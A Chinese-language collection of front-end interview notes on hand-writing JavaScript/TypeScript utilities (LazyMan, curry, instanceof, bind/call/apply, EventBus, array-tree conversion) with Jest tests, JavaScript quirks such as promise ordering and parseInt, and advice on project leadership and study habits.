- 文档片段节点(Document Fragment Node):表示文档的片段,常用于临时存储一组节点。
Node.DOCUMENT_FRAGMENT_NODE,值为11。
# 手写 LazyMan
手写 LazyMan ,实现 sleep 和 eat 两个方法,支持链式调用。
代码示例:
const me = new LazyMan('张三')
me.eat('苹果').eat('香蕉').sleep(5).eat('葡萄') // 打印结果如下:
// '双越 eat 苹果'
// '双越 eat 香蕉'
// (等待 5s)
// '双越 eat 葡萄'
2
3
4
5
6
7
# 设计 class 框架
class LazyMan {
private name: string
constructor(name: string) {
this.name = name
}
eat(x: string) {
// 打印 eat 行为
return this // 支持链式调用
}
sleep(seconds: number) {
// 等待 10s 的处理逻辑
return this // 支持链式调用
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# 处理 sleep 逻辑
初始化一个任务队列,执行 eat 和 sleep 是都往队列插入一个函数。依次执行队列的任务,遇到 sleep 就延迟触发 next 。

# 代码
class LazyMan {
private name: string
private tasks: Function[] = [] // 任务队列
constructor(name: string) {
this.name = name
setTimeout(() => {
// 第一次调用,需要等其他初始化才会调用这个函数
this.next()
})
}
private next() {
const task = this.tasks.shift() // 取出一个任务
task && task()
}
eat(food: string) {
const task = () => {
console.info(`${this.name} eat ${food}`)
this.next() // 立刻执行下一个任务
}
this.tasks.push(task)
return this // 链式调用
}
sleep(seconds: number) {
const task = () => {
console.info(`${this.name} 开始睡觉`)
setTimeout(() => {
console.info(`${this.name} 睡了 ${seconds} 秒`)
this.next() // xx秒之后,立刻执行下一个任务
}, seconds*1000)
}
this.tasks.push(task)
return this
}
}
const me = new LazyMan('张三')
me.eat('苹果').eat('香蕉').sleep(2).eat('葡萄').eat('西瓜').sleep(2).eat('橘子')
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
# 手写函数柯里化
写一个 curry 函数,可以把其他函数转为 curry 函数
function add(a, b, c) { return a + b + c }
add(1, 2, 3) // 6
const curryAdd = curry(add)
curryAdd(1)(2)(3) // 6
2
3
4
5
export function curry(fn: Function) {
let fnArgsLength = fn.length; // 传入函数的参数长度
let args: any[] = [];
// ts 中,独立的函数,this 需要声明类型
function calc(this: any, ...newArgs: any[]) {
// 积累参数
args = [...args, ...newArgs]
if(args.length < fnArgsLength) {
// 参数不够,返回函数
return calc
} else {
// 参数够了,返回执行结果
return fn.apply(this, args.slice(0, fnArgsLength))
}
}
return calc
}
// function add(a: number, b: number, c: number): number {
// return a + b + c
// }
// // add(10, 20, 30) // 60
// const curryAdd = curry(add)
// const res = curryAdd(10)(20)(30) // 60
// console.info(res)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import { curry } from './07.curry'
describe('curry', () => {
it('curry add', () => {
function add(a: number, b: number, c: number): number {
return a + b + c
}
const res1 = add(10, 20, 30)
const curryAdd = curry(add)
const res2 = curryAdd(10)(20)(30)
expect(res1).toBe(res2)
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
- 判断参数长度
- 中间态返回函数,最后返回执行结果
- 如用 this 慎用箭头函数
# 手写instanceof
instanceof 的原理是什么,请用代码来表示

例如 a instanceof b 就是:顺着 a 的 __proto__ 链向上找,能否找到 b.prototype
export function myInstanceof(instance: any, origin: any) {
if(instance == null) return false // null或者undefined返回false
const type = typeof instance // 获取instance的类型
if(type !== 'object' && type !== 'function') return false // 如果不是对象和函数,返回false
let tempInstance = instance // 防止修改instance
while(tempInstance) {
if(tempInstance.__proto__ === origin.prototype) return true
tempInstance = tempInstance.__proto__ // 顺着原型链,往上找
}
return false
}
// // 功能测试
// console.info( myInstanceof({}, Object) )
// console.info( myInstanceof([], Object) )
// console.info( myInstanceof([], Array) )
// console.info( myInstanceof({}, Array) )
// console.info( myInstanceof('abc', String) )
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import { myInstanceof } from './08.instanceof'
describe('自定义 instanceof', () => {
it('null undefined', () => {
const res1 = myInstanceof(null, Object)
expect(res1).toBe(false)
const res2 = myInstanceof(undefined, Object)
expect(res2).toBe(false)
})
it('值类型', () => {
const res1 = myInstanceof(100, Number)
expect(res1).toBe(false)
const res2 = myInstanceof('a', String)
expect(res2).toBe(false)
})
it('引用类型', () => {
const res1 = myInstanceof([], Array)
expect(res1).toBe(true)
const res2 = myInstanceof({}, Object)
expect(res2).toBe(true)
const res3 = myInstanceof({}, Array)
expect(res3).toBe(false)
})
it('函数', () => {
function fn() {}
const res = myInstanceof(fn, Function)
expect(res).toBe(true)
})
it('自定义', () => {
class Foo {}
const f = new Foo()
const res1 = myInstanceof(f, Foo)
expect(res1).toBe(true)
const res2 = myInstanceof(f, Object)
expect(res2).toBe(true)
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
# 手写bind,call,apply
# bind
- 返回一个新的函数(旧函数不会更改)
- 绑定
this和部分参数 - 箭头函数,无法改变
this,只能改变参数
function fn(a, b, c) {
console.log(this, a, b, c)
}
const fn1 = fn.bind({x: 100})
fn1(10, 20, 30) // {x: 100} 10 20 30
const fn2 = fn.bind({x: 100}, 1, 2)
fn2(10, 20, 30) // {x: 100} 1 2 10 (注意第三个参数变成了 10)
fn(10, 20, 30) // window 10 20 30 (旧函数不变)
2
3
4
5
6
7
8
9
// @ts-ignore
Function.prototype.myBind = function (context: any, ...bindArgs: any[]) {
// context是bind传入的this
// bindArgs是bind传入的各个参数
const self = this // 当前函数本身
// 返回一个新的函数
return function F(...args: any[]) {
return self.apply(context, bindArgs.concat(args))
}
}
// // 功能测试
function fn(this: any, a: any, b: any, c: any) {
console.info(this, a, b, c)
}
// @ts-ignore
const fn1 = fn.myBind({x: 100}, 10)
fn1(20, 30)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
import './09.bind'
describe('自定义 bind', () => {
it('绑定 this', () => {
function fn(this: any) {
return this
}
// @ts-ignore
const fn1 = fn.myBind({x: 100})
expect(fn1()).toEqual({x: 100})
})
it('绑定参数', () => {
function fn(a: number, b: number, c: number) {
return a + b + c
}
// @ts-ignore
const fn1 = fn.myBind(null, 10, 20)
expect(fn1(30)).toBe(60)
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# apply
- 使用
obj.fn执行,即可设置fn执行时的this - 考虑
context各种情况 - 使用
symbol类型扩展属性
// @ts-ignore
Function.prototype.myApply = function (context: any, args: any[] = []) {
if(context == null) context = window
// 值类型,变为对象
if(typeof context !== 'object') context = new Object(context)
const fnKey = Symbol() // 不会出现属性名称的覆盖
context[fnKey] = this // 对象fnKey属性绑定当前的方法
const result = context[fnKey](...args)
delete context[fnKey]// 清理掉 fn ,防止污染
return result
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# call
// @ts-ignore
Function.prototype.myCall = function (context: any, ...args: any[]) {
if(context == null) context = window
// 值类型变为对象
if(typeof context !== 'object') context = new Object(context)
const fnKey = Symbol() // 不会出现属性名覆盖
context[fnKey] = this // 对象fnKey属性绑定当前的方法
const result = context[fnKey](...args)
delete context[fnKey] // 清理掉 fn ,防止污染
return result
}
2
3
4
5
6
7
8
9
10
11
12
13
import './09.apply-and-call'
describe('自定义 call', () => {
it('绑定 this - 对象', () => {
function fn(this: any) {
return this
}
// @ts-ignore
const res = fn.myCall({x: 100})
expect(res).toEqual({x: 100})
})
it('绑定 this - 值类型', () => {
function fn(this: any) {
return this
}
// @ts-ignore
const res1 = fn.myCall('abc')
expect(res1.toString()).toBe('abc')
// @ts-ignore
const res1 = fn.myCall(null)
expect(res1).not.toBeNull()
})
it('绑定参数', () => {
function fn(a: number, b: number) {
return a + b
}
// @ts-ignore
const res = fn.myCall(null, 10, 20)
expect(res).toBe(30)
})
})
describe('自定义 apply', () => {
it('绑定 this - 对象', () => {
function fn(this: any) {
return this
}
// @ts-ignore
const res = fn.myApply({x: 100})
expect(res).toEqual({x: 100})
})
it('绑定 this - 值类型', () => {
function fn(this: any) {
return this
}
// @ts-ignore
const res1 = fn.myApply('abc')
expect(res1.toString()).toBe('abc')
// @ts-ignore
const res1 = fn.myApply(null)
expect(res1).not.toBeNull()
})
it('绑定参数', () => {
function fn(a: number, b: number) {
return a + b
}
// @ts-ignore
const res = fn.myApply(null, [10, 20])
expect(res).toBe(30)
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
# 手写 EventBus
export default class EventBus {
/**
* {
* 'key1': [
* { fn: fn1, isOnce: false },
* { fn: fn2, isOnce: false },
* { fn: fn3, isOnce: true },
* ]
* 'key2': [] // 有序
* 'key3': []
* }
*/
private events: {
[key: string]: Array<{ fn: Function, isOnce: boolean}>
}
constructor() {
this.events = {}
}
on(type: string, fn: Function, isOnce: boolean = false) {
const events = this.events
if(events[type] == null) {
events[type] = [] // 初始化key
}
events[type].push({fn , isOnce})
}
once(type: string, fn: Function) {
this.on(type, fn, true)
}
// 不传fn的话解绑所有函数
off(type: string, fn?: Function) {
if(!fn) {
// 解绑所有的type函数
this.events[type] = []
} else {
// 解绑单个fn
const fnList = this.events[type]
if(fnList) {
this.events[type] = fnList.filter(item => item.fn !== fn)
}
}
}
emit(type: string, ...args: any[]) {
const fnList = this.events[type]
if(fnList == null) return
this.events[type] = fnList.filter(item => {
const {fn, isOnce} = item
fn(...args)
// once 执行一次就要被过滤掉
if(!isOnce) return true
return false
})
}
}
const e = new EventBus()
function fn1(a: any, b: any) { console.log('fn1', a, b) }
function fn2(a: any, b: any) { console.log('fn2', a, b) }
function fn3(a: any, b: any) { console.log('fn3', a, b) }
e.on('key1', fn1)
e.on('key1', fn2)
e.once('key1', fn3)
e.on('xxxxxx', fn3)
e.emit('key1', 10, 20) // 触发 fn1 fn2 fn3
e.off('key1', fn1)
e.emit('key1', 100, 200) // 触发 fn2
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
import EventBus from './10.eventbus'
describe('EventBus 自定义事件', () => {
it('绑定事件,触发事件', () => {
const event = new EventBus()
// 注意
const fn1 = jest.fn() // jest mock function
const fn2 = jest.fn()
const fn3 = jest.fn()
event.on('key1', fn1)
event.on('key1', fn2)
event.on('xxxx', fn3)
event.emit('key1', 10, 20)
expect(fn1).toBeCalledWith(10, 20)
expect(fn2).toBeCalledWith(10, 20)
expect(fn3).not.toBeCalled()
})
it('解绑单个事件', () => {
const event = new EventBus()
const fn1 = jest.fn()
const fn2 = jest.fn()
event.on('key1', fn1)
event.on('key1', fn2)
event.off('key1', fn1)
event.emit('key1', 10, 20)
expect(fn1).not.toBeCalled()
expect(fn2).toBeCalledWith(10, 20)
})
it('解绑所有事件', () => {
const event = new EventBus()
const fn1 = jest.fn()
const fn2 = jest.fn()
event.on('key1', fn1)
event.on('key1', fn2)
event.off('key1') // 解绑所有事件
event.emit('key1', 10, 20)
expect(fn1).not.toBeCalled()
expect(fn2).not.toBeCalled()
})
it('once', () => {
const event = new EventBus()
let n = 1
const fn1 = jest.fn(() => n++)
const fn2 = jest.fn(() => n++)
event.once('key1', fn1)
event.once('key1', fn2)
// 无论 emit 多少次,只有一次生效
event.emit('key1')
event.emit('key1')
event.emit('key1')
event.emit('key1')
event.emit('key1')
expect(n).toBe(3)
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
事件也可以分开存储
export default class EventBus2 {
private events: { [key: string]: Array<Function> } // { key1: [fn1, fn2], key2: [fn1, fn2] }
private onceEvents: { [key: string]: Array<Function> }
constructor() {
this.events = {}
this.onceEvents = {}
}
on(type: string, fn: Function) {
const events = this.events
if (events[type] == null) events[type] = []
events[type].push(fn)
}
once(type: string, fn: Function) {
const onceEvents = this.onceEvents
if (onceEvents[type] == null) onceEvents[type] = []
onceEvents[type].push(fn)
}
off(type: string, fn?: Function) {
if (!fn) {
// 解绑所有事件
this.events[type] = []
this.onceEvents[type] = []
} else {
// 解绑单个事件
const fnList = this.events[type]
const onceFnList = this.onceEvents[type]
if (fnList) {
this.events[type] = fnList.filter(curFn => curFn !== fn)
}
if (onceFnList) {
this.onceEvents[type] = onceFnList.filter(curFn => curFn !== fn)
}
}
}
emit(type: string, ...args: any[]) {
const fnList = this.events[type]
const onceFnList = this.onceEvents[type]
if (fnList) {
fnList.forEach(f => f(...args))
}
if (onceFnList) {
onceFnList.forEach(f => f(...args))
// once 执行一次就删除
this.onceEvents[type] = []
}
}
}
// const e = new EventBus2()
// function fn1(a: any, b: any) { console.log('fn1', a, b) }
// function fn2(a: any, b: any) { console.log('fn2', a, b) }
// function fn3(a: any, b: any) { console.log('fn3', a, b) }
// e.on('key1', fn1)
// e.on('key1', fn2)
// e.once('key1', fn3)
// e.on('xxxxxx', fn3)
// e.emit('key1', 10, 20) // 触发 fn1 fn2 fn3
// e.off('key1', fn1)
// e.emit('key1', 100, 200) // 触发 fn2
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
# EventBus 里的数组可以换成 Set 吗?
数组和 Set 比较 (除了语法 API)
- 数组,有序结构,查找、中间插入、中间删除比较慢
- Set 不可排序的,插入和删除都很快
Set 初始化或者 add 时是一个有序结构,但它无法再次排序,没有 index 也没有 sort 等 API
验证
- 生成一个大数组,验证
pushunshiftincludessplice - 生成一个大 Set ,验证
adddeletehas
答案:不可以,Set 是不可排序的,如再增加一些“权重”之类的需求,将不好实现。
# Map 和 Object
Object 是无序的
const data1 = {'1':'aaa','2':'bbb','3':'ccc','测试':'000'}
Object.keys(data1) // ["1", "2", "3", "测试"]
const data2 = {'测试':'000','1':'aaa','3':'ccc','2':'bbb'};
Object.keys(data2); // ["1", "2", "3", "测试"]
2
3
4
Map 是有序的
const m1 = new Map([
['1', 'aaa'],
['2', 'bbb'],
['3', 'ccc'],
['测试', '000']
])
m1.forEach((val, key) => { console.log(key, val) })
const m2 = new Map([
['测试', '000'],
['1', 'aaa'],
['3', 'ccc'],
['2', 'bbb']
])
m2.forEach((val, key) => { console.log(key, val) })
2
3
4
5
6
7
8
9
10
11
12
13
14
另外,Map 虽然是有序的,但它的 get set delete 速度非常快,和 Object 效率一样。它是被优化过的有序结构。
# 手写LRU
# 手写深拷贝
这是因为
Object.keys(obj)方法只能获取对象自身的可枚举属性,而对于Map和Set结构,它们并不是普通对象,因此没有通过该方法获取键的方式。
# 错误答案1
使用 JSON.stringify 和 JSON.parse
- 无法转换函数
- 无法转换
MapSet - 无法转换循环引用
PS:其实普通对象使用 JSON API 的运算速度很快,但功能不全
# 错误答案2
使用 Object.assign —— 这根本就不是深拷贝,是浅拷贝 !!!
# 错误答案3
只考虑了普通的对象和数组
- 无法转换
MapSet - 无法转换循环引用
# 分析解决问题
# 数组转树
定义一个 convert 函数,将以下数组转换为树结构。
const arr = [
{ id: 1, name: '部门A', parentId: 0 }, // 0 代表顶级节点,无父节点
{ id: 2, name: '部门B', parentId: 1 },
{ id: 3, name: '部门C', parentId: 1 },
{ id: 4, name: '部门D', parentId: 2 },
{ id: 5, name: '部门E', parentId: 2 },
{ id: 6, name: '部门F', parentId: 3 },
]
2
3
4
5
6
7
8

# 分析
定义树节点的数据结构
interface ITreeNode {
id: number
name: string
children?: ITreeNode[]
}
2
3
4
5
遍历数组,针对每个元素
- 生成 tree node
- 找到 parentNode 并加入到它的
children
找 parentNode 时,需要根据 id 能尽快找到 tree node
需要一个 map ,这样时间复杂度是 O(1) 。否则就需要遍历查找,时间复杂度高。
interface IArrayItem {
id: number
name: string
parentId: number
}
interface ITreeNode {
id: number
name: string,
parentId?: number,
children?: ITreeNode[]
}
/**
* 数组转树, 这种有缺陷,只能应该parentId有序的情况
* @param arr
* @returns
*/
// function arrToTree(arr: IArrayItem[]): ITreeNode | null {
// // 用于 id 和 treeNode 的映射
// const idToTreeNode: Map<number, ITreeNode> = new Map()
// let root = null
// arr.forEach(item => {
// const {id, name, parentId} = item
// // 定义treeNode并加入map
// const treeNode: ITreeNode = {id, name }
// idToTreeNode.set(id, treeNode)
// // 找到parentNode, 并加入到它的children
// const parentNode = idToTreeNode.get(parentId)
// if(parentNode) {
// if(parentNode.children == null) parentNode.children = []
// parentNode.children.push(treeNode)
// }
// // 找到根节点
// if(parentId === 0) root = treeNode
// })
// return root
// }
function arrToTree(arr: IArrayItem[]) {
const map: Map<number, ITreeNode> = new Map()
let root = null
// 将数组中的每个对象按照id存储在map中
arr.forEach(item => {
map.set(item.id, {...item, children: []})
})
// 遍历数组,将每个节点放入其父节点的children中
arr.forEach(item => {
if(item.parentId === 0) {
root = map.get(item.id)
} else {
const parent = map.get(item.parentId)
if(parent) {
// @ts-ignore
parent.children?.push(map.get(item.id))
}
}
})
return root
}
const arr = [
{ id: 1, name: '部门A', parentId: 0 }, // 0 代表顶级节点,无父节点
{ id: 2, name: '部门B', parentId: 1 },
{ id: 3, name: '部门C', parentId: 1 },
{ id: 4, name: '部门D', parentId: 2 },
{ id: 5, name: '部门E', parentId: 2 },
{ id: 6, name: '部门F', parentId: 3 },
]
const tree = arrToTree(arr.reverse())
console.info(tree)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
# 树转数组
定义一个 convert 函数,将以下对象转换为数组
const obj = {
id: 1,
name: '部门A',
children: [
{
id: 2,
name: '部门B',
children: [
{ id: 4, name: '部门D' },
{ id: 5, name: '部门E' }
]
},
{
id: 3,
name: '部门C',
children: [{ id: 6, name: '部门F' }]
}
]
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
[
{ id: 1, name: '部门A', parentId: 0 }, // 0 代表顶级节点,无父节点
{ id: 2, name: '部门B', parentId: 1 },
{ id: 3, name: '部门C', parentId: 1 },
{ id: 4, name: '部门D', parentId: 2 },
{ id: 5, name: '部门E', parentId: 2 },
{ id: 6, name: '部门F', parentId: 3 },
]
2
3
4
5
6
7
8
# 分析
根据顺组的顺序,需要广度优先遍历树
要快速获取 parentId 需要存储 nodeToParent map 结构。
# map parseInt
['1', '2', '3'].map(parseInt) 输出什么?
# parseInt
parseInt(string, radix) 解析一个字符串并返回指定基数的十进制整数
string要解析的字符串radix可选参数,数字基数(即进制),范围为 2-36
parseInt('10',0) // 10
parseInt('11', 1) // NaN ,1 非法,不在 2-36 范围之内
parseInt('11', 2) // 3 = 1*2 + 1
parseInt('3', 2) // NaN ,2 进制中不存在 3
parseInt('11', 3) // 4 = 1*3 + 1
parseInt('11', 8) // 9 = 1*8 + 1
parseInt('9', 8) // NaN ,8 进制中不存在 9
parseInt('11', 10) // 11
parseInt('A', 16) // 10 ,超过 10 进制,个位数就是 1 2 3 4 5 6 7 8 9 A B C D ...
parseInt('F', 16) // 15
parseInt('G', 16) // NaN ,16 进制个位数最多是 F ,不存在 G
parseInt('1F', 16) // 31 = 1*16 + F
2
3
4
5
6
7
8
9
10
11
12
# radix == null 或者 radix === 0
- 如果
string以0x开头,则按照 16 进制处理,例如parseInt('0x1F')等同于parseInt('1F', 16) - 如果
string以0开头,则按照 8 进制处理 —— ES5 之后就取消了,改为按 10 进制处理,但不是所有浏览器都这样,一定注意!!! - 其他情况,按 10 进制处理
# 代码解析
const arr = ['1', '2', '3']
const res = arr.map((s, index) => {
console.log(`s is ${s}, index is ${index}`)
return parseInt(s, index)
})
console.log(res)
2
3
4
5
6
分析执行过程
parseInt('1', 0) // 1 ,radix === 0 按 10 进制处理
parseInt('2', 1) // NaN ,radix === 1 非法(不在 2-36 之内)
parseInt('3', 2) // NaN ,2 进制中没有 3
2
3
['1', '2', '3'].map(parseInt) // [1, NaN, NaN]
# 原型
function Foo() {
Foo.a = function() { console.log(1) }
this.a = function() { console.log(2) }
}
Foo.prototype.a = function() { console.log(3) }
Foo.a = function() { console.log(4) }
Foo.a()
let obj = new Foo()
obj.a()
Foo.a()
2
3
4
5
6
7
8
9
10
11
执行输出 4 2 1

# promise
以下代码,执行会输出什么
Promise.resolve().then(() => {
console.log(0)
return Promise.resolve(4)
}).then((res) => {
console.log(res)
})
Promise.resolve().then(() => {
console.log(1)
}).then(() => {
console.log(2)
}).then(() => {
console.log(3)
}).then(() => {
console.log(5)
}).then(() =>{
console.log(6)
})
// 输出结果:0 1 2 3 4 5 6
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# then 交替执行
如果有多个 fulfilled 状态的 promise 实例,同时执行 then 链式调用,then 会交替调用 这是编译器的优化,防止一个 promise 持续占据事件
Promise.resolve().then(() => {
console.log(1)
}).then(() => {
console.log(2)
}).then(() => {
console.log(3)
}).then(() => {
console.log(4)
})
Promise.resolve().then(() => {
console.log(10)
}).then(() => {
console.log(20)
}).then(() => {
console.log(30)
}).then(() => {
console.log(40)
})
Promise.resolve().then(() => {
console.log(100)
}).then(() => {
console.log(200)
}).then(() => {
console.log(300)
}).then(() => {
console.log(400)
})
// 1 10 100 2 20 200 3 30 300 4 40 400
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# then 返回 promise 对象
当 then 返回 promise 对象时,可以认为是多出一个 promise 实例。
Promise.resolve().then(() => {
console.log(1)
return Promise.resolve(100) // 相当于多处一个 promise 实例,如下注释的代码
}).then(res => {
console.log(res)
}).then(() => {
console.log(200)
}).then(() => {
console.log(300)
}).then(() => {
console.log(400)
})
Promise.resolve().then(() => {
console.log(10)
}).then(() => {
console.log(20)
}).then(() => {
console.log(30)
}).then(() => {
console.log(40)
})
// 输出结果:1 10 20 30 100 40 200 300 400
// // 相当于新增一个 promise 实例 —— 但这个执行结果不一样,后面解释
// Promise.resolve(100).then(res => {
// console.log(res)
// }).then(() => {
// console.log(200)
// }).then(() => {
// console.log(300)
// }).then(() => {
// console.log(400)
// })
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
# “慢两拍”
then 返回 promise 实例和直接执行 Promise.resolve() 不一样,它需要等待两个过程
- promise 状态由 pending 变为 fulfilled
- then 函数挂载到 microTaskQueue
所以,它变现的会“慢两拍”。可以理解为
Promise.resolve().then(() => {
console.log(1)
})
Promise.resolve().then(() => {
console.log(10)
}).then(() => {
console.log(20)
}).then(() => {
console.log(30)
}).then(() => {
console.log(40)
})
Promise.resolve().then(() => {
// 第一拍
const p = Promise.resolve(100)
Promise.resolve().then(() => {
// 第二拍
p.then(res => {
console.log(res)
}).then(() => {
console.log(200)
}).then(() => {
console.log(300)
}).then(() => {
console.log(400)
})
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# 对象赋值
以下代码,运行会输出什么
let a = { n: 1 }
let b = a
a.x = a = { n: 2 }
console.log(a.x) // undefined
console.log(b.x) // {n: 2}
2
3
4
5
6
# 值类型 vs 引用类型
let a = 100
let b = a
let a = { n: 1 }
let b = a
2
3
4
5

# 连续赋值
连续赋值是倒序执行。
let n1, n2
n1 = n2 = 100
// // 相当于
// n2 = 100
// n1 = n2
2
3
4
5
6
# . 优先级更高
let a = {}
a.x = 100
// 可拆解为:
// 1. a.x = undefined // 初始化 a.x 属性
// 2. a.x = 100 // 为 x 属性赋值
2
3
4
5
6
再看下面的例子
let a = { n: 1 }
a.x = a = { n: 2 }
// // 可以拆解为
// a.x = undefined
// let x = a.x // x 变量是假想的,实际执行时不会有
// x = a = { n: 2 }
2
3
4
5
6
7

# 对象属性赋值
执行以下代码,会输出什么
// example1
let a = {}, b = '123', c = 123
a[b] = 'b'
a[c] = 'c'
console.log(a[b]) // c
// example 2
let a = {}, b = Symbol('123'), c = Symbol('123')
a[b] = 'b'
a[c] = 'c'
console.log(a[b]) // b
// example 3
let a = {}, b = { key:'123' }, c = { key:'456' }
a[b] = 'b'
a[c] = 'c'
console.log(a[b]) // c
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# 对象的 key
- 对象的键名只能是字符串和 Symbol 类型
- 其他类型的键名会被转换成字符串类型
- 对象转字符串默认会调用
toString方法
const obj = {}
obj[0] = 100
const x = { s: 'abc' }
obj[x] = 200
const y = Symbol()
obj[y] = 300
const z = true
obj[z] = 400
Object.keys(obj) // ['0', '[object Object]', 'true']
2
3
4
5
6
7
8
9
10
有些类数组的结构是 { 0: x, 1: y, 2: z, length: 3 } ,如 document.getElementsByTagName('div')
实际上它的 key 是 ['0', '1', '2', 'length']
# Map 和 WeakMap
- Map 可以用任何类型值作为
key - WeakMap 只能使用引用类型作为
key,不能是值类型
# 函数参数
function changeArg(x) { x = 200 }
let num = 100
changeArg(num)
console.log('changeArg num', num) // 100
let obj = { name: '李四' }
changeArg(obj)
console.log('changeArg obj', obj) // { name: '李四' }
function changeArgProp(x) {
x.name = '张三'
}
changeArgProp(obj)
console.log('changeArgProp obj', obj) // {name: '张三'}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# 分析
调用函数,传递参数 —— 赋值传递
function fn(x, y) {
// 继续操作 x y
}
const num = 100
const obj = { name: '张三' }
fn(num, obj)
2
3
4
5
6
以上代码相当于
const num = 100
const obj = { name: '张三' }
let x = num
let y = obj
// 继续操作 x y
2
3
4
5
6
# 项目设计
# 项目负责人的职责
作为项目前端技术负责人,主要的职责是什么?
# 目标
项目前端技术负责人,将负责和项目前端开发相关的所有事情,不仅仅是前端范围内的,也不仅仅是开发的事宜。
目标:保证项目按时、按质量的交付上线,以及上线之后的安全稳定运行。
# 职责
# 把控需求
新项目开始、或者新功能模块开始时要参与需求评审,认真审阅需求的详细内容,给出评审意见,提出问题。自己已经同意的需求要能保证按时、按质量的完成。
评审需求需要你能深入理解项目的业务,不仅仅是自己负责的功能,还有上下游全局的串联。所以,一入职的新人无论技术能力多好,都无法立刻作为项目技术负责人,他还需要一段时间的业务积累和熟练。PS:除非他在其他公司已经是这个方面的业务专家。
需求评审之后,还可能有 UI 设计图的评审,也要参与,提出自己的意见和问题。保证评审通过的 UI 设计图都能保质保量的开发出来。
需求和 UI 设计图评审完之后,还要给出开发的排期。此时要全面考虑,不仅仅要考虑开发时间,还有内部测试、单元测试的时间,以及考虑一些延期的风险,多加几天的缓冲期。
最后,在项目进行过程中,老板或者 PM 有可能中途插入新需求。此时要积极沟通,重新评估,还要争取延长项目开发周期。需求增加了,肯定周期也要延长一些。
# 技术方案设计
需求指导设计,设计指导开发。
需求和 UI 设计图确定之后,要先进行技术方案设计,写设计文档,评审,通过之后再开发。技术方案设计应该包含核心数据结构的设计,核心流程的设计,核心功能模块的组织和实现。评审时看看这些有没有不合理、隐患、或者和别人开发重复了。
技术方案设计还要包括和其他对接方的,如和服务端、客户端的接口格式。也要叫他们一起参与评审,待他们同意之后再开发。
# 开发
作为技术负责人,不应该把自己的主要精力放在代码开发上,但也不能完全不写代码。 应该去写一些通用能力,核心功能,底层逻辑的代码。其他比较简单的业务代码,可以交给项目成员来完成。
# 监督代码质量
技术负责人,可能会带领好多人一起编写代码,但他要把控整个项目的代码质量。例如:
- 制定代码规范
- 定期组织代码审核
- CI 时使用自动化单元测试
# 跟踪进度
每天都组织 10 分钟站会,收集当前的进度、风险和问题。如有延期风险,要及时汇报。
不仅仅要关心前端开发的进度,还要关心上下游。例如上游的 UI 设计图延期,将会导致前端开发时间不够,进而导致测试时间不够,甚至整个项目延期。
# 稳定安全的运行
上线之后,要能实时把控项目运行状态,是否稳定、安全的运行。万一遇到问题,要第一时间报警。
所以,项目中要增加各种统计和监控功能,例如流量统计、性能统计、错误监控,还有及时报警的机制。
# 总结
- 把控需求
- 技术方案设计
- 开发
- 监督代码质量
- 跟踪进度
- 稳定安全的运行
# 软技能
# 是否看过红宝书
红宝书《Javascript 高级程序设计》是前端开发中最重要的一本书籍,面试官问这个问题,是观察你的学习能力和学习习惯。
此时你如果回答“没有看过”,那显然是不太符合面试官预期的。虽然不会因此而拒绝你,但如果之前已经累计了一些劣势,那这个问题有可能就是压倒骆驼的最后一根稻草。
如果你看过?
建议你再重新回顾一下这本书,写一篇《学习笔记》文章,这样记忆更深刻。毕竟跟面试官说看过,得说出一些实际的内容和干货。
如果没看过?
如果面试在即,实在没有时间去买来看,那就看一看这本书的目录,再去查一查别人写的读书笔记。大概了解一下这本书的内容。
然后你可以回复面试官:我没有详细看过,但我了解这本书的目录和主要内容 —— 这种答复也是可以接受的,如果你能说出一些实际内容。
# 扩展
日常学习的途径
- 看博客 - 关注技术动态,不求甚解
- 看书 - 平心静气,细致学习
- 看视频 - 快速了解,追求效率,少走弯路
最后记住一句话:浅层学习看输入,深入学习看输出。无论什么样的学习途径,最后都要输出,这样才能转化为你自己的知识。
# code review
